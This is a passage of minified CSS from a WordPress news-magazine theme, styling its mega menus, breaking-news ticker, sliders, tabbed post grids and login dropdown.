a{line-height:normal;padding:11px 15px}ul.main-menu li span.menu_bl{content:'';position:absolute;height:5px;bottom:0;width:100%;left:0}ul.main-menu li span.menu_bl{background:#5a5a5a}.menu-message{line-height:45px}ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{border-bottom:none}ul.main-menu li ul li:hover{background:#1e1e1e}ul.top-menu li a .img_icon,ul.main-menu li a i{font-size:16px;float:left;position:relative;margin-right:7px;line-height:inherit}ul.top-menu li.menu-item-iconsOnly a .img_icon{margin-right:0}ul.main-menu li .icon_only{font-size:22px;margin:0}ul.top-menu li .img_icon,ul.main-menu li .img_icon,#navigation ul.device-menu li .img_icon{width:18px;height:42px;background-repeat:no-repeat;background-position:center;background-size:18px}ul.top-menu li .img_icon{height:35px}ul.main-menu li ul.mom_mega_col_4 li .img_icon{height:18px}ul.main-menu li .img_icon.icon_only,#navigation ul.device-menu li .img_icon.icon_only{width:24px;background-size:24px}#navigation ul.device-menu li .img_icon{height:37px;vertical-align:middle;display:inline-block;margin-right:10px;background-size:18px}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{content:"\e6d0";font-family:'enotype';position:relative;right:-5px;float:right;top:2px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{overflow:visible;position:absolute;z-index:9999;background:#262626;border:1px solid #000;left:-1px;top:47px;width:210px}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:100%;top:-1px}ul.main-menu li:not(.mom_mega) ul li{float:none;text-transform:none;border-right:none;border-bottom:1px solid #000;font-size:14px;font-weight:400;line-height:38px;position:relative}ul.main-menu li.mom_mega ul li ul li:hover{background:#262626}.navigation ul.main-menu>li:hover .mom-megamenu{visibility:visible;opacity:1}.navigation ul.main-menu>li .mom-megamenu{background:#1e1e1e;position:absolute;z-index:1000;border:1px solid #000;top:47px;padding-top:39px;left:-1px}.navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{position:absolute;width:100%;left:0;margin-top:1px;top:100%;background:#1e1e1e;border:1px solid #000;padding:20px;z-index:1000;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4;padding-top:15px}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{width:135px;float:left;top:0;position:relative;left:0;border:none}.navigation .mom-megamenu ul li:last-child{border-bottom:1px solid black!important}.navigation .mom-megamenu>ul>li{line-height:38px;padding:0}.navigation .mom-megamenu ul li.active,.navigation .mom-megamenu ul li:hover{background:#1e1e1e;position:relative}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{content:"";right:-13px;top:35%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-left-color:#000;border-width:6px}.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0>.cats-mega-wrap{display:none}.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{display:block}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.28s ease-in-out;-moz-transition:all 0.28s ease-in-out;-ms-transition:all 0.28s ease-in-out;-o-transition:all 0.28s ease-in-out;transition:all 0.28s ease-in-out;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;transition:transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;max-width:5000px;max-height:5000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#navigation>.inner{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .sticky_logo{line-height:45px;margin-right:10px;position:absolute;left:0;top:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-ms-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:auto;right:100%}#navigation.sticky_logo_out>.inner{padding:0!important}#navigation.sticky-nav .sticky_logo{opacity:1;visibility:visible}#navigation .sticky_logo img{display:inline-block}.navigation .mom-megamenu .view-all-link{background:#5a5a5a;height:38px;line-height:33px;color:#fff;display:block;padding-left:13px;font-size:13px;width:95.3%;text-transform:none;position:absolute;font-weight:300!important;top:0;border-width:0 1px 1px;border-style:solid;border-color:#000;left:-1px}.navigation .sub-mom-megamenu2 .view-all-link{width:93.3%!important}.navigation .mom-megamenu .view-all-link i{margin-left:10px;font-size:18px;top:4px;position:relative;float:none}.navigation .mom-megamenu .sub-mom-megamenu{width:595px!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{width:auto;background:transparent;border-right:none;float:none;overflow:hidden;border-left:1px solid #000}.navigation .sub-cat-megamenu ul.mn-load:before{content:"";position:absolute;background:var(--wpr-bg-1c3a5b36-fdd4-429c-b88e-f500d63617dc) no-repeat center;width:16px;height:16px;top:52%;left:59%;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.navigation .sub-mom-megamenu2 ul.mn-load:before{left:62%!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul{margin-bottom:-300px;padding-bottom:300px}.cats-mega-wrap{overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:left;width:153px;padding:10px 0;border-right:1px solid #000;border-bottom:none;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding-bottom:600px;margin-bottom:-506px}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-right:none}.navigation .mom-megamenu .sub-mom-megamenu ul li img{display:inline-block;border:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{font-size:12px;line-height:18px;text-align:left;padding:0 20px}.navigation .mom-megamenu .sub-mom-megamenu2{width:418px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:14px;overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child{margin-bottom:-1px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li a{padding:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin-right:14px;border:1px solid #000}.active.mom-cat-latest{display:block}.mom-cat-latest{display:none}.main-menu li.mom_mega>.mom_mega_wrap a{display:block;margin-bottom:0;padding:8px 10px}.navigation ul.main-menu li a i[class*="brankic-icon-"]{font-size:21px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:left;width:22%;margin-right:4%}.mom_mega_wrap .menu-item-depth-1.mega_column:last-child{margin-right:0}.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column{width:30.666%}.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column{width:48%}.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column{width:16.8%}.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column{width:100%;margin-right:0}.main-menu .mom_mega.menu-item-depth-0>.mom_mega_wrap .menu-item-depth-1.mega_column:first-child{border-left:none}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{font-weight:700;border-bottom:2px solid #000}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a{padding-left:4px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#fff}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:-2px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu li.menu-item-depth-1.mega_col_title a{padding-left:0}.main-menu ul.menu li.mom_mega .mega_col_title>a{color:#313131;font-size:14px;margin-left:20px;padding:15px 0;border-bottom:1px solid #e7e7e7;font-weight:700;margin-bottom:7px;display:block}#navigation .main-menu>li.sub-menu-left .cats-mega-wrap{right:-1px;left:auto}.breaking-news-items{height:39px;padding-left:122px}.breaking-news.brnews-disable{height:39px}.breaking-news.brnews-disable ul.br-right{left:0}.breaking-news.brnews-disable ul.br-right:after{display:none}.breaking-news.brnews-disable ul.br-right li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#000}.breaking-news{line-height:39px;background:#262626;border-bottom:1px solid #000;clear:both}.breaking-news>.inner{position:relative}.breaking-news .breaking-title{position:absolute;left:0;top:0;height:100%;color:#fff;font-size:13px;text-transform:uppercase;text-align:center;width:120px;border-width:0 1px;border-color:#000;border-style:solid}.breaking-cont{width:100%;float:left;margin:0;padding:0 5px 0 0;overflow:hidden;position:relative}.breaking-cont{height:39px;margin:0;overflow:hidden;padding:0;border-right:1px solid #000}.breaking-cont .mask{height:39px;overflow:hidden;position:relative}.webticker{list-style-type:none;margin:0;padding:0;position:relative;transition:all 0s linear 0s}.webticker li{float:left;margin-right:25px}.webticker li span{color:#ededed;font-size:17px;position:relative;float:left}.webticker li h4{margin:0;font-size:11px}.webticker li h4 a{color:#888}.webticker li h4 a:hover{color:#b1b1b1}.tickercontainer{overflow:hidden;width:99.6%;float:left}.tickercontainer li{float:left}ul.newsticker{-webkit-transition:all 0s linear;transition:all 0s linear}ul.br-right:after{content:"";right:100%;top:35%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#000;border-width:6px}ul.br-right{background:#262626;position:absolute;right:0;top:0;border:0 solid #000;border-left-width:1px}ul.br-right li{float:left;border-right:1px solid #000;position:relative}ul.br-right li:last-child{border-right:0}ul.br-right li:hover{background:#1e1e1e}ul.br-right li a{color:#ededed;font-size:14px;padding:0 10px;line-height:39px;height:39px;display:block}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:6px}ul.br-right li a i.icon_only{font-size:20px}ul.br-right li a i.img_icon{float:left;width:16px;height:100%;background-repeat:no-repeat;background-position:center;background-size:16px}ul.br-right li a i.img_icon.icon_only{background-size:20px;width:20px}ul.br-right li.b-right-magazine a{font-size:18px;line-height:42px}ul.br-right li.b-right-weather a{font-size:21px}.nav-login{background:#262626;right:0;position:absolute;top:0;border-left:1px solid #000;width:40px;text-align:center;font-size:18px;color:#fff;height:39px}.nav-login.active{height:40px}.nav-login:hover{background:#1e1e1e;cursor:pointer}.nav-login-on ul.br-right{right:40px}.nb-inner-wrap{width:294px;position:absolute;z-index:1000;right:-1px;top:40px;background:#262626;padding:15px;border-width:0 1px 1px 1px;border-style:solid;border-color:#000}body.hst1 .nb-inner-wrap,body.hst2 .nb-inner-wrap,body.hst3 .nb-inner-wrap{background:#fff;border-color:#e1e1e1}body.hst1 .nav-login,body.hst2 .nav-login,body.hst3 .nav-login{background:#fff;border-color:#e1e1e1;color:#8b8b8b}body.hst1 .nav-login:hover,body.hst2 .nav-login:hover,body.hst3 .nav-login:hover{background:#f2f2f2}.nb-inner-wrap .user-login-links li:last-child{margin-right:0}.nb-inner-wrap .author-avatar{float:left;margin-right:20px}.nb-inner-wrap h2.welcome-text{margin-bottom:14px}.nb-inner-wrap .user-login-links{line-height:30px}.nb-inner-wrap .user-login-links li a{padding:0 10px}.nb-inner-wrap .login-widget input[type="text"],.nb-inner-wrap .login-widget input[type="password"]{width:232px}.nb-inner-wrap .login-widget form .login-input-wrap{width:295px}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="text"],body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="password"]{background:#212121;border-color:#1a1a1a;color:#404040}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button,body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget span{background:#313131;color:#6e6e6e;border-color:#1a1a1a}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button:hover{background:#333}.nb-inner-wrap{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.main-container:before,.main-container:after{content:" ";display:table}.main-container:after{clear:both}.main-container{*zoom:1}.main-container{margin:0 auto;width:1162px}.col2 .main-container{width:960px}.main-content,.main-content.vc_column_container{width:50%;float:left}.one_side_bar_layout:not(.both-sides-true) .main-content:not(.both-sides-layout),.one_side_bar_layout .vc_sidebar.sidebar+.main-content.both-sides-layout,.one_side_bar_layout .main-content.one_side:not(.both-sides-layout),.media-main-content{width:68%}.one_side_bar_layout:not(.both-sides-true) .sidebar{width:31%;margin-left:0}.section{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;padding:15px;margin-bottom:20px;clear:both}.section-header{margin:-15px -15px 15px;padding:13px 0;text-align:center;background:#e9e9e9;border-bottom:1px solid #e1e1e1}.section-header h2.section-title a,.section-header h2.section-title{font-size:17px;color:#2d2d2d;font-weight:700;text-transform:uppercase}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:30px;color:#2d2d2d;font-weight:700;margin-top:4px}.section-header span.mom-sub-title{color:#868686;font-size:16px;display:inline-block;margin-top:5px}footer.show-more{text-align:center;height:38px;line-height:38px;border-top:1px solid #e1e1e1;margin:0 -15px -15px;position:relative}.f-tabbed-grid+footer.show-more{margin-top:15px}footer.show-more a{display:block;font-size:15px}footer.show-more .nomoreposts{position:absolute;width:100%;height:100%;background:#fff;top:0;left:0}.sm-icon{display:inline-block;vertical-align:middle;margin-left:10px}.entry-content p{margin:0;font-size:14px;line-height:20px}.entry-meta{margin-top:15px}.entry-meta a,.entry-meta{color:#c6c6c6;font-size:12px}.media-item .entry-meta a:hover,.entry-meta a:hover{color:#969696}.entry-meta time,.entry-meta span{float:left;margin-right:20px}.entry-meta i{margin-right:5px;font-size:15px}body.no-post-format-icons .post-format-icon{display:none}.banner468{text-align:center}.banner468 img{display:inline-block}.def-slider{width:100%}.def-slider-wrap{overflow:hidden}.def-slider-wrap .def-slider-item{width:100%;display:none;min-height:365px}.def-slider-wrap .def-slider-item:first-child{display:block}.def-slider-wrap .owl-item .def-slider-item{display:block}.def-slider-wrap .def-slider-item a img{min-width:100%;display:block!important;-webkit-transition:none!important;opacity:1!important}.def-slider .owl-carousel .owl-stage-outer.owl-height{-webkit-transition:none!important}.def-slider{position:relative}div.def-slider-cap{position:absolute;bottom:21px;padding:0 15px;width:100%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-align:center}.def-slider-title{text-align:center}.def-slider-desc,.def-slider-title h2 a{background:var(--wpr-bg-ed7acb7b-694d-45b9-8283-97e7d74fcf4c)}.def-slider-title h2 a{display:inline-block;padding:17px 20px 20px;margin-bottom:1px;font-size:28px;font-weight:700!important;line-height:30px}.def-slider-desc{font-size:16px;padding:17px 20px;margin:0}.def-slider-desc,.def-slider-title h2 a{color:#fff}.def-slider .owl-dots{bottom:0;position:absolute;text-align:center;z-index:99;width:100%;left:0;right:0}.def-slider .owl-dots>div{display:inline-block;width:7px;height:7px;border:2px solid #818181;background:#818181;text-indent:-9999px;margin-right:3px;-webkit-transition:all ease-in-out 0.0s;transition:all ease-in-out 0.0s;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.numbers_bullets .def-slider .owl-dots>div{text-indent:0;width:24px;height:24px;border:none;color:#fff;font-weight:700;line-height:24px}.numbers_bullets .def-slider .owl-dots{bottom:5px}.wpb-js-composer .def-slider .owl-dots>div{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.def-slider .owl-dots>div.active{background:#000}.momizat-custom-slider .owl-nav,.fc_nav{position:absolute;top:0;left:0;z-index:888}.fc_nav{top:15px;left:15px;display:none}.momizat-custom-slider .owl-nav>div,.fc_nav a{width:30px;height:30px;background:rgba(0,0,0,.4);float:left;display:inline-block;line-height:29px;text-align:center;color:#D8D8D8;font-size:16px}.momizat-custom-slider .owl-nav>div:first-child,.fc_nav a:first-child{margin-right:1px}.momizat-custom-slider .owl-nav>div:hover{color:#fff}.slider2 .big-slider2{overflow:hidden;width:50%;height:auto;margin-bottom:6px}.slider2 .big-slider2 img,.slider2 .small-slider2 img{width:100%}.slider2 .small-slider2:nth-child(3n+3){clear:left}.slider2 .small-slider2,.slider2 .big-slider2{float:left;padding:0 3px;position:relative;box-sizing:border-box!important}.slider2 .big-slider2:nth-child(2n+2){margin-right:0}.slider2 .def-slider-title{text-align:inherit}.slider2 .small-slider2{width:33.3%;height:auto;margin-bottom:0}.slider2 .small-slider2:last-child{margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:23px;line-height:25px}.slider2 .big-slider2 .def-slider-cap,.slider2 .small-slider2 .def-slider-cap{padding:0 10px;bottom:10px}.col2 .slider2 .big-slider2{width:462px;height:auto}.col2 .slider2 .small-slider2{width:306.5px;height:auto}.f-tabbed-head{background:#e9e9e9;border:1px solid #dbdbdb;margin:-16px -16px 0;height:38px;line-height:38px}.f-tabbed-head li{height:38px;float:left;border-right:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;z-index:10}.f-tabbed-head li:hover{background:#fff}.f-tabbed-head li.active,.f-tabbed-head li a.current{background:#fff}.f-tabbed-head li:after,.f-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.f-tabbed-head li:hover:after,.f-tabbed-head li:hover:before{top:100%;opacity:1}.f-tabbed-head li a.current:after,.f-tabbed-head li a.current:before,.f-tabbed-head li.active:after,.f-tabbed-head li.active:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}.f-tabbed-head li:after,.f-tabbed-head li.active:after,.f-tabbed-head li a.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.f-tabbed-head li:before,.f-tabbed-head li.active:before,.f-tabbed-head li a.current:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.f-tabbed-head li a{padding:10px 15px 9px;font-size:15px;color:#4b4b4b}.f-tabbed-header li a{padding:0 15px;display:block}.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover{color:#0083b9}ul.f-tabbed-sort{float:right}ul.f-tabbed-sort li{border-right:0;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li a{padding:10px 15px 10px 1px;outline:none}ul.f-tabbed-sort li span{font-size:32px;position:relative;right:-6px;bottom:-9px;line-height:0}ul.f-tabbed-sort li.list span{right:-1px}ul.f-tabbed-sort li.list a{padding:10px 15px 10px 6px}.f-tabbed-body .f-tabbed-grid{overflow:hidden;padding-top:15px;margin:0 -7px -14px -7px}ul.f-tabbed-grid li{float:left;width:50%;position:relative;padding:0 7px;margin-bottom:14px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;min-height:179px}ul.f-tabbed-grid.f-tabbed-cols3 li{width:33.3%}ul.f-tabbed-grid.f-tabbed-cols4 li{width:25%}ul.f-tabbed-grid.f-tabbed-cols5 li{width:20%}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:left}ul.f-tabbed-grid li img,ul.f-tabbed-list li .post-thumbnail img,.cat-grid li img,.cat-list li img{-webkit-transition:none!important}ul.f-tabbed-grid li img{width:100%;height:auto}ul.f-tabbed-grid li:nth-child(2n+1){margin-right:0}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{background:rgba(0,0,0,.4);right:7px;left:7px;bottom:0;position:absolute;padding:11px 20px 14px 11px;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{color:#fff;font-size:18px;font-weight:300}ul.f-tabbed-grid li .f-p-title h2 a{margin-right:33px}ul.f-tabbed-grid li .entry-content,ul.f-tabbed-grid li .entry-meta{display:none}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;color:#fff;content:"";position:absolute;bottom:6px;right:2px}.f-tabbed-list .format-chat .post-format-icon:before{font-size:18px!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}.format-video .post-format-icon:before{content:"\e62d"!important;line-height:29px!important;padding-left:1px}.format-audio .post-format-icon:before{font-family:'font-awesome'!important;content:"\f130"!important}.format-quote .post-format-icon:before{font-family:'momizat'!important;content:"\e676"!important}.format-image .post-format-icon:before{content:"\e650"!important;line-height:29px!important;padding-left:1px}.ajax-search-results>a.format-standard .post_format:before,.format-standard .post-format-icon:before{content:"\e621"!important}.format-gallery .post-format-icon:before{font-family:'momizat'!important;content:"\e60e"!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}ul.f-tabbed-grid li.format-chat .f-p-title .post-format-icon:before{font-size:20px;right:7px;bottom:8px}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:7px;font-size:24px}ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before{right:7px;font-size:23px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:7px;font-size:22px}ul.f-tabbed-list{margin:0 -15px 0 -15px}ul.f-tabbed-list li{overflow:hidden;padding:15px 15px 10px;border-bottom:1px solid #e1e1e1}ul.f-tabbed-list li:last-child{border-bottom:0}ul.f-tabbed-list li .post-thumbnail img{float:left;margin-right:15px;width:170px;height:115px}ul.f-tabbed-list li h2 a{display:block;font-size:18px;font-weight:700!important;color:#4e4e4e;margin:-3px 0 10px}ul.f-tabbed-list li .entry-meta{margin-top:11px}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{position:relative;top:4px;font-size:18px}ul.f-tabbed-list li .entry-meta .post-views{position:relative;top:-4px}ul.f-tabbed-list li .entry-content P{margin-bottom:0}ul.f-tabbed-list .f-p-title{position:relative}ul.f-tabbed-list .f-p-title .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;top:88px;left:0;text-align:center;color:#fff;font-size:28px;margin-left:-185px}ul.f-tabbed-list .format-audio .post-format-icon:before{font-size:19px;line-height:31px}ul.f-tabbed-list .format-standard .post-format-icon:before,ul.f-tabbed-list .format-image .post-format-icon:before{font-size:26px}ul.f-tabbed-list .format-quote .post-format-icon:before,ul.f-tabbed-list .format-gallery .post-format-icon:before{font-size:20px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:185px}.scroller{margin:0 15px}.col2 .scroller{margin:0}.scroller .scroller-wrap{margin:0 auto;position:relative;padding:5px 0}.col2 .scroller .scroller-wrap{width:920px}.scroller .scroller-wrap .scroller-item{position:relative;text-align:center;display:none}.scroller .scroller-wrap .owl-item .scroller-item{display:block}.scroller .scroller-wrap .scroller-item:nth-child(4n+4){margin-right:0}.scroller .scroller-wrap .scroller-item img{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.scroller .scroller-wrap .scroller-item a{display:block;background:#000}.scroller .scroller-wrap .scroller-item:hover img{opacity:1}.scroller .scroller-wrap .scroller-item 